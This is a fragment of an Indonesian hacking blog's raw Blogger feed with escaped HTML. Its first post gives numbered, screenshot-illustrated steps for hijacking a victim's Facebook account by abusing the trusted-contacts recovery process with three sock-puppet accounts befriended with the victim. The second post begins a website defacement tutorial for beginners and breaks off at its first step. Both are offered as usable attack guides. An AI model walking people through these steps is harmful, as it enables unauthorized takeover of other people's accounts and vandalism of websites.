href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: 